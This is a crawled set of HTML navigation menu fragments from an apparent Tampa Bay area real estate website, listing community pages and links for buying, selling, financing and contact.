<!-- Slide In Menu -->
  
  
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82"><a href="../../../../../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buying</a>
<ul class="sub-menu">
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Selling</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">





<table style="width:400px"><TR style="width:400px"><TD style="width:200px">


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Apollo-Beach-Real-Estate/index.html" >Apollo Beach</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Asturia-Real-Estate/index.html" >Asturia</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Brandon-Real-Estate/index.html" >Brandon</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Citrus-Park-Real-Estate/index.html" >Citrus Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Clearwater-Real-Estate/index.html" >Clearwater</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Courier-City-Real-Estate/index.html" >Courier City</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Del-Rio-Real-Estate/index.html" >Del Rio</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../East-Lake-Real-Estate/index.html" >East Lake</a></li>



<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Gibsonton-Real-Estate/index.html">Gibsonton</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Harbour-Island-Real-Estate/index.html">Harbour Island</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Holiday-Real-Estate/index.html">Holiday</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Hyde-Park-Real-Estate/index.html">Hyde Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Keystone-Real-Estate/index.html">Keystone</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Land-O-Lakes-Real-Estate/index.html">Land O Lakes</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../New-Port-Richey-Real-Estate/index.html">New Port Richey</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Odessa-Real-Estate/index.html">Odessa</a></li>



</td>
<Td  style="width:200px">


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Oldsmar-Real-Estate/index.html">Oldsmar</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Ceia-West-Real-Estate/index.html">Palm Ceia West</a></li>

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Harbor-Real-Estate/index.html">Palm Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Safety-Harbor-Real-Estate/index.html">Safety Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Seven-Springs-Real-Estate/index.html">Seven Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../South-Tampa-Real-Estate/index.html">South Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../St-Petersburg-Real-Estate/index.html">St Petersburg</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Starkey-Ranch-Real-Estate/index.html">Starkey Ranch</a></li>


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Sun-Bay-South-Real-Estate/index.html">Sun Bay South</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tampa-Real-Estate/index.html">Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tarpon-Springs-Real-Estate/index.html">Tarpon Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Town-N-Country-Real-Estate/index.html">Town N Country</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Trinity-Real-Estate/index.html">Trinity</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Valrico-Real-Estate/index.html">Valrico</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Wesley-Chapel-Real-Estate/index.html">Wesley Chapel</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Westchase-Real-Estate/index.html">Westchase</a></li>

</td></tr></table>




</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="../../experience/index.html" data-title="About">About</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="../../blog/index.html" data-title="Blog">Blog</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>
</ul>
       


  <!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://livingtheclearwaterbeachlife.com/NavMenu.asp
body_size: 1639
content:


<!-- Standard Top Menu -->


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../../index.html" data-title="Home">Home</a>

<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../../../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buying</a>

<ul class="sub-menu">
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>

</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Selling</a></li>
<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">





<table style="width:600px"><TR style="width:600px"><TD style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Apollo-Beach-Real-Estate/index.html" style="position:relative;left:7px">Apollo Beach</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Asturia-Real-Estate/index.html" style="position:relative;left:7px">Asturia</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Brandon-Real-Estate/index.html" style="position:relative;left:7px">Brandon</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Citrus-Park-Real-Estate/index.html" style="position:relative;left:7px">Citrus Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Clearwater-Real-Estate/index.html" style="position:relative;left:7px">Clearwater</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Courier-City-Real-Estate/index.html" style="position:relative;left:7px">Courier City</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Del-Rio-Real-Estate/index.html" style="position:relative;left:7px">Del Rio</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../East-Lake-Real-Estate/index.html" style="position:relative;left:7px">East Lake</a></li>

</td>
<Td  style="width:150px">


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Gibsonton-Real-Estate/index.html">Gibsonton</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Harbour-Island-Real-Estate/index.html">Harbour Island</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Holiday-Real-Estate/index.html">Holiday</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Hyde-Park-Real-Estate/index.html">Hyde Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Keystone-Real-Estate/index.html">Keystone</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Land-O-Lakes-Real-Estate/index.html">Land O Lakes</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../New-Port-Richey-Real-Estate/index.html">New Port Richey</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Odessa-Real-Estate/index.html">Odessa</a></li>



</td>
<Td  style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Oldsmar-Real-Estate/index.html">Oldsmar</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Ceia-West-Real-Estate/index.html">Palm Ceia West</a></li>

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Harbor-Real-Estate/index.html">Palm Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Safety-Harbor-Real-Estate/index.html">Safety Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Seven-Springs-Real-Estate/index.html">Seven Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../South-Tampa-Real-Estate/index.html">South Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../St-Petersburg-Real-Estate/index.html">St Petersburg</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Starkey-Ranch-Real-Estate/index.html">Starkey Ranch</a></li>


</td><td style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Sun-Bay-South-Real-Estate/index.html">Sun Bay South</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tampa-Real-Estate/index.html">Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tarpon-Springs-Real-Estate/index.html">Tarpon Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Town-N-Country-Real-Estate/index.html">Town N Country</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Trinity-Real-Estate/index.html">Trinity</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Valrico-Real-Estate/index.html">Valrico</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Wesley-Chapel-Real-Estate/index.html">Wesley Chapel</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Westchase-Real-Estate/index.html">Westchase</a></li>

</td></tr></table>





</ul>
</li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../about/index.html" data-title="About">About</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:270px"><tr><td style="width:130px">

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Financing/financing-options/index.html" data-title="Financing" style="white-space:nowrap">Financing</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../about/index.html" data-title="About" style="white-space:nowrap">Featured Listings</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" style="white-space:nowrap">Our Videos </a></li>

</td><td style="width:15px" style="white-space:nowrap"> &nbsp; </td><td >

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" style="white-space:nowrap">Home Evaluation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" style="white-space:nowrap">Testimonials </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" style="white-space:nowrap">Our Blog </a></li>

</td></tr></table>

</ul></li>





--- FILE ---
content_type: text/html
request_url: http://livingtheclearwaterbeachlife.com/StationaryMenu.asp
body_size: 1653
content:


<!-- Stationary Menu -->
  
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../../index.html" data-title="Home">Home</a>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buying</a>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>


</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Selling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">




<table style="width:600px"><TR style="width:600px"><TD style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Apollo-Beach-Real-Estate/index.html" style="position:relative;left:7px">Apollo Beach</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Asturia-Real-Estate/index.html" style="position:relative;left:7px">Asturia</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Brandon-Real-Estate/index.html" style="position:relative;left:7px">Brandon</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Citrus-Park-Real-Estate/index.html" style="position:relative;left:7px">Citrus Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Clearwater-Real-Estate/index.html" style="position:relative;left:7px">Clearwater</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Courier-City-Real-Estate/index.html" style="position:relative;left:7px">Courier City</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Del-Rio-Real-Estate/index.html" style="position:relative;left:7px">Del Rio</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../East-Lake-Real-Estate/index.html" style="position:relative;left:7px">East Lake</a></li>

</td>
<Td  style="width:150px">


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Gibsonton-Real-Estate/index.html">Gibsonton</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Harbour-Island-Real-Estate/index.html">Harbour Island</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Holiday-Real-Estate/index.html">Holiday</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Hyde-Park-Real-Estate/index.html">Hyde Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Keystone-Real-Estate/index.html">Keystone</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Land-O-Lakes-Real-Estate/index.html">Land O Lakes</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../New-Port-Richey-Real-Estate/index.html">New Port Richey</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Odessa-Real-Estate/index.html">Odessa</a></li>



</td>
<Td  style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Oldsmar-Real-Estate/index.html">Oldsmar</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Ceia-West-Real-Estate/index.html">Palm Ceia West</a></li>

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Harbor-Real-Estate/index.html">Palm Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Safety-Harbor-Real-Estate/index.html">Safety Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Seven-Springs-Real-Estate/index.html">Seven Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../South-Tampa-Real-Estate/index.html">South Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../St-Petersburg-Real-Estate/index.html">St Petersburg</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Starkey-Ranch-Real-Estate/index.html">Starkey Ranch</a></li>


</td><td style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Sun-Bay-South-Real-Estate/index.html">Sun Bay South</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tampa-Real-Estate/index.html">Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tarpon-Springs-Real-Estate/index.html">Tarpon Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Town-N-Country-Real-Estate/index.html">Town N Country</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Trinity-Real-Estate/index.html">Trinity</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Valrico-Real-Estate/index.html">Valrico</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Wesley-Chapel-Real-Estate/index.html">Wesley Chapel</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Westchase-Real-Estate/index.html">Westchase</a></li>

</td></tr></table>





</ul>
</li>


<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../about/index.html" data-title="About">About</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:270px"><tr><td style="width:130px">

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Financing/financing-options/index.html" data-title="Financing" style="white-space:nowrap">Financing</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../about/index.html" data-title="About" style="white-space:nowrap">Featured Listings</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" style="white-space:nowrap">Our Videos </a></li>

</td><td style="width:15px" style="white-space:nowrap"> &nbsp; </td><td >

